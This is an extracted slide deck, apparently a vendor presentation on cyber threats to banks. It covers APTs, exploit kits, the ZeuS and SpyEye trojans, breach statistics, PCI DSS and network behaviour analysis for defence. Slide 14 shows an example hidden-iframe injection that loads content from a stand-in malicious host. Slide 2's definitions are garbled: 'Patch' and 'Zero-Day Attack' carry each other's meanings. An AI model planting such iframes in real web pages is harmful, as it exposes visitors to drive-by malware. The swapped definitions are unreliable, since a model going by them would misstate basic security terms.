Slide 1
Finance & Insurance Sector

Slide 2
Definitions
Vulnerability
A bug, glitch, hole, or flaw in a network, application or database
Threat
Attack developed to take advantage of a vulnerability
Exploit Kits
Attack on a selection of vulnerabilities to control a network, device, or asset
Patch
Attack against an unknown vulnerability, with no known security fix
Advanced Persistent Threat • Methodical, long-term covert attacks, using many tools to steal info
Zero-Day Attack
Software designed to fix a vulnerability and otherwise plug security holes

Slide 3
Vulnerability vs. Exploit vs. Patch
t₀
Patch before Exploit
Exploit before Patch
Exploit before Vulnerability
Ideal
time
Vulnerability
Patch
Exploit
t₀
Threat
time
Vulnerability
Exploit
Patch
Zero Day
Exploit
Vulnerability
Patch
time
3
Notes:
3

Slide 4


Top Attacks
% breaches / % records
*Verizon – ‘11 Data Breach Investigations Report

Slide 5

Total count of Unique Malware
286 million malware variants detected in ’10
75 million samples expected per month by the end of ‘11
McAfee Threats Report, Q1 ‘11

Slide 6

Greatest Source of Security Threats
Which of the following sources pose the greatest threat to your organization?
Information Week - Strategic Security Survey '11

Slide 7



Actual Threat Sources
Over 90% of modern attacks come from external sources
“insiders were at least three times more likely to steal IP than outsiders”
*Verizon – ‘11 Data Breach Investigations Report

Slide 8

Compromised Data Types & Difficulty
“Given enough time… …criminals can breach virtually any single organization”
Symantec – Internet Security Threat Report ‘11.Apr
*Verizon – ‘11 Data Breach Investigations Report

Slide 9




Hacker Intelligence
Top 7 Attacks discussed in HackForums.net in the last year
June ‘10-’11, 241,881 threads
Imperva - Monitoring Hacker Forums (11.Oct)

Slide 10




Botnets as a Service
Criminals have access to an eMarketplace to serve their needs
McAfee Threats Report, Q1 ‘11

Slide 11
Banking Threats #1 - APT
Blended email Threats
Include embedded URLs that link to an infected Web page
Employ social engineering to encourage click-through.
Infected Websites
Victim visits legitimate site infected by malware (eg. Cross Site Scripting, or iFrame compromise)
Malware Tools
Back-door downloaders, key loggers, scanners & PW stealers
Polymorphic design to escape AV detection
Infected PC (bots)
Once inside the, infiltrating or compromising data is easy
Command & Control (C2)
Remote servers operated by attacker control victim PCs
Activity occurs outside of the normal hours, to evade detection
Management Console
Interface used to control all aspects of the APT process
Enables attackers to install new malware & measure success
Some DDoS attacks can originate from internal workstations
Honeypot
Sandbox
-competition
Network Behavior Analysis

Slide 12

Biggest Security Challenges
“We see APT as shorthand for a targeted assault,… , they seek to stay undetected and tunnel deeper into the network, then quietly export valuable data.”
“after several years of both our budgets and our data being under siege, few organization have the means to fight off world-class attackers.”
Information Week - Strategic Security Survey '11

Slide 13




Advanced Persistent Threat - Globally
“[If] you’re not seeing APT attacks in your organization, it is probably not that they are not occurring or that you’re safe. It’s more likely that you may need to rethink your detection capabilities”
“[Using NetFlow]… security professionals can improve their ability to spot intrusions and other potentially dangerous activity”
“The key to these intrusions is that the adversary is motivated by a massive hunger for secrets and intellectual property”
“…every company in every conceivable industry with significant size & valuable intellectual property & trade secrets has been compromised (or will be shortly)…”
McAfee – Revealed, Operation Shady RAT
Cisco - Global Threat Report 2Q11

Slide 14

Banking Threats #2 – Exploit Kits
Began appearing in ‘06
Cost is between €300 & €700
Kits use exploits with highest ROI
Now offered as MaaS
Delivered via spam or a spear phishing (“blended email threat”)
Victim opens email, & clicks on web link
iFrame Infected Web site installs Trojan
Malware updated via C2 (C&C)
Data is stolen, over days ⇨ months
<body> <iframe height=“0” frameborder=“0” width=“0” src=http://www.istoleyourmoney.php>
MaaS - Malware-as-a-Service, ROI Return on Investment, Inline Frames (IFrames) are windows cut into a webpage allowing visitors to view another page without reloading the entire page. M86 - Security labs Report (11.2H)

Slide 15

What do Criminals Want?
*Verizon – ‘11 Data Breach Investigations Report

Slide 16

Banking Threat #3 – ZeuS Trojan
Aka: ZeuS-bot or ZBot
Trojan stealing bank details
July ’07 - Discovered
May ‘11 – Source code leaked
ZeuS can easily defeat most online banking login mechanisms
ZeuS: 679 C&C servers, 199 online
Competitors
Sinowal
© ‘06 © ‘09
SpyEye Features
Keylogger, Auto-fill modules, Daily backup, Encrypted config, FTP, HTTP & Pop3 grabbers, Zeus killer
≈ Price | Feature
€ 2,000 | Basic builder kit
€ 1,000 | Back-connect
€ 1,400 | Firefox form grabber
€ 300 | Jabber (IM) chat notifier
€ 1,400 | Windows 7/Vista Support
€ 6,000 | VNC private module
http://www.securelist.com/en/analysis/204792107
VNC - Virtual Network Computing
Notes:
The EULA was largely ignored. The author doesn’t have resources to track down and harass every ZeuS modder. Now relies in vmprotected (Themida-like) code to implement license check. Very, very difficult to crack.
As 1.4 gets closer to market, version 1.3 prices are dropping.
One of the most sophisticated Trojans.
Older versoin are free.
Newer version are expensive and only available to select clients.
16

Slide 17

ZeuS Deployments
Top 10 ZeuS C2 hosting countries ⇨
ZeuS modifications per month 
There are over 40,000 variants of ZeuS
Kaspersky - ZeuS on the Hunt (10.Apr)
Zeustracker.abuse.ch

Slide 18

ZeuS Trojan – Bypasses AV Detection
Antivirus detection rates for new variants of the ZeuS Trojan 
⇦ Top 7 ZeuS builds & variants
Average Anti-Virus Detection Rate is only 36.3%
Zeustracker.abuse.ch

Slide 19

How Does ZeuS Work?
http://en.wikipedia.org/wiki/Zeus_%28trojan_horse%29

Slide 20
PCI DSS – Security Best Practices
Build/Maintain a Secure Network
1: Install & maintain a FW configs to protect cardholder data
2: Do not use vendor-supplied defaults for system passwords
Protect Cardholder Data
3: Protect stored cardholder data
4: Encrypt transmission of cardholder data
Maintain a Vulnerability Management Program
5: Use & regularly update AV
6: Develop & maintain secure systems & apps
Implement Strong Access Control
7: Restrict access to cardholder data by business need-to-know
8: Assign a unique ID to each person with computer access
9: Restrict physical access to cardholder data
Regularly Monitor and Test Networks
10: Track & monitor all access to resources & cardholder data
11: Regularly test security & processes
12: Maintain policies for Info-sec

Slide 21
Banking Security - Challenges
Improper Data Segmentation
No Security Monitoring
Sensitive data spread over the enterprise, or in unknown places
Sub-standard Security Assessments
Compliant but still breached
Failed PCI compliance
Fines from Visa  acquiring bank  merchant -  to 14m €/year
Increased fees
Poor Incident-Response Plans
Plan exists but never practiced.
PCI is serious about I-R
DSS is based on actual breeches.
Not used to proactive monitoring or log review
Can’t be done at the last minute
“Head In the Sand”
Refusal to spend on compliance
Ignore resources needed to secure data
“We’ll deal with it once we have a breach”

Slide 22
Servicing Vertical Markets - Banking
Protect corporate & client data
Enable international locations to connect to the Internet without compromising security
Understand & protect against the latest vulnerabilities
Protect sensitive client info
Secure mission-critical applications
Remediate before significant damage is done by the attacker
Help to ensure compliance
PCI DSS
EU Data Protection & Privacy
Value Proposition
Protect critical business assets from modern sophisticated attacks, by detecting threats quickly, and allowing swift remediation

Slide 23


Banking Infrastructure Monitoring
Cognitive Analyst
Banking Security Services
Intelligent Analytics & Reporting
Actionable Mitigation
Threat Notifications

Slide 24
Banking Security - Approach
Monitor
Diagnose
Infrastructure Security using Network Behavior Analysis observe data to identify irregularities which may be due to the malware activity
The anomalies detected by NBA can be cross-referenced by SIEM correlation tools to detect sophisticated modern attacks.
Identification of deployed malware will help single-out the malicious software & implement mitigating steps to protect clients
Detect
Banking services calls clients to confirm, identify & eliminate malicious behavior.
Investigate
Suspected (malicious) traffic is blocked, filtered, or diverted from the infected device.
Network traffic can be optimized & modeled in order to improve reliability.
Remediate

Slide 25
Threat Landscape – Modern Attack Vectors
Global
Local
Regional Bots & dedicated C2
Laser
Uses stealth, Time & Reconnaissance
focused on 2nd & 3rd tier targets
1st tier - Low Hanging fruit targets
Exploits vulnerabilities with medium returns
Exploits vulnerabilities with highest financial returns
Steals ID, credit cards, account details
Exploits specific banks & their vulnerabilities
Attacks take weeks to years
Criminal eMarketplace – authors, stealers, mules, etc.
Membership or referral access only
Attacks take days
Attacks take days
Targets specific companies or industries
High expertise (eg. writing)
Global Bots & C2
Individuals, organize hacktivism, or governments
Spear Phishing, Exploit Kits, Trojans, MaaS
Spear Phishing, Exploit Kits, Trojans, Malware
Scripts written on-the-fly, Malware portfolio
APT, Advanced Persistent Threats

Slide 26
Download the Original Presentation Here:
http://gdusil.wordpress.com/2013/03/08/finance-and-ba…ng-security-12/

Slide 28
Synopsis - Finance & Banking Security ('12)
Bank managers face complex challenges in balancing security spending against the evolving risks of internet commerce. The criminal community have managed to change the battlefield in the war on cybercrime, to the extent that the enterprise community have not yet realized. Highly intelligent exploit kits, and trojans seemingly bypass layers of security with ease. To prepare for these new adversaries, new and advanced levels of protection are needed to facilitate current and future security objectives. Expert Security addresses the need to implement more robust and cost effective levels of expertise, and also helps to bridge the gap to more expensive - and often culturally adverse – cloud-based solutions. It’s no longer about adding many layers of protection that fits within a security budget – it’s ensuring that the layers that exist are clever enough to mitigate against modern sophisticated attacks. it is paramount in ensure asset protection. Network Behavior Analysis are the building blocks of Expert Security, and offers a viable solution for state-of-the-art cyber-attacks. This presentation was prepared at Cognitive Security to outline some of these threats and how we are protecting banking clients from future modern sophisticated attacks.

Slide 29
Tags
Network Behavior Analysis, NBA, Cyber Attacks, Forensics Analysis, Normal vs. Abnormal Behavior, Anomaly Detection, NetFlow, Incident Response, Security as a Service, SaaS, Managed Security Services, MSS, Monitoring & Management, Advanced Persistent Threats, APT, Zero-Day attacks, Zero Day attacks, polymorphic malware, Modern Sophisticated Attacks, MSA, Non-Signature Detection, Artificial Intelligence, A.I., AI, Security Innovation, Mobile security, Cognitive Security, Cognitive Analyst, Forensics analysis, Gabriel Dusil

